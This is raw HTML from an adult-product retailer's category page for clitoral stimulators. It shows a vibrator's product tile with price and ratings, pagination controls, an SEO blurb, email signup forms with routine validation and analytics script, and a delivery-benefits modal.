      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028563NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Pleasure Unplugged Clitoral Vibrator"
        aria-label="Quick View for Moregasm+ Pleasure Unplugged Clitoral Vibrator">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/clit-stim/moregasm%2B-pleasure-unplugged-clitoral-vibrator/2028563NO_SIZE.html">Moregasm+ Pleasure Unplugged Clitoral Vibrator</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/clit-stim/moregasm%2B-pleasure-unplugged-clitoral-vibrator/2028563NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="87.0">
        
        $ 87.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/clit-stim/moregasm%2B-pleasure-unplugged-clitoral-vibrator/2028563NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028563NO_SIZE-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2028563NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028563NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028563NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028563NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028563NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            2 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028563NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Pleasure Unplugged Clitoral Vibrator"
        aria-label="Quick View for Moregasm+ Pleasure Unplugged Clitoral Vibrator">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>


</div>

<div
  class="col-12 grid-footer"
  data-canonical-url="null"
  data-robots-index="true"
  data-robots-follow="true"
  data-rel-prev="/sex-toys/clitoral-stimulators/?page=3"
  data-rel-next="/sex-toys/clitoral-stimulators/?page=5"
  data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=price-low-to-high&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=price-high-to-low&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=top-sellers&quot;},{&quot;displayName&quot;:&quot;Top Rated&quot;,&quot;id&quot;:&quot;top-rated&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=Top%20rated&quot;},{&quot;displayName&quot;:&quot;Newest&quot;,&quot;id&quot;:&quot;newest&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=Online%20From%20only&quot;}],&quot;ruleId&quot;:&quot;All Lingerie Revenue Test without SearchPlacement&quot;}"
  data-page-size="12.0"
  data-page-number="1"
  data-title="Clitoral Stimulators | Clit Stimulators | Ann Summers"
  data-description="For the most intimate self-love experience, shop the Ann Summers clitoral stimulator range! For free &amp; discreet delivery, order online today!"
>
  
  
    
    
    
    
    

    
      <div class="progress-wrapper mb-3">
        <div class="progress-label text-body mb-2">
          You’ve viewed <strong>48</strong> of <strong>83</strong> products
        </div>

        <div class="progress" aria-label="Products viewed progress">
          <div class="progress-bar" role="progressbar"
              aria-valuenow="58.0"
              aria-valuemin="0"
              aria-valuemax="100"
              style="width:58.0%">
            <span class="sr-only">58.0% Complete</span>
          </div>
        </div>
      </div>
    

    <div class="show-more search-results__product-grid__show-more">
      <div class="text-center">
        <button class="btn btn-outline-primary col-12 col-sm-4" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-UpdateGrid?cgid=clit-stim&amp;page=5"
          data-next-page="5">
          Load More
        </button>
      </div>
    </div>
  

  <input type="hidden" class="permalink" value="https://www.annsummers.com/sex-toys/clitoral-stimulators/" />
  <input type="hidden" class="permalink-ajax" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim" />

  
    <input type="hidden" class="category-id" value="clit-stim" />
  
</div>

              </div>

              <div class="search-results__bottom-content">
                
                  
                    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="plp-seo container-fluid">
    <h2>Clitoral Stimulators</h2>
    <p>It’s time to put your pleasure front and centre with our clitoral stimulators, designed to tickle, tease, and take you all the way over the edge. Whether you’re indulging solo self-love or sharing the sensation with a partner, you’ll find a stimulator that makes every moment magic. Want to go deeper? <a href="https://www.annsummers.com/sex-toys/rampant-rabbits/">Rampant Rabbits</a> combine clitoral and internal stimulation for twice the pleasure—because satisfaction should always be on your terms.</p>
</div>
      
    
  
</div>

 
	
                  
                
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
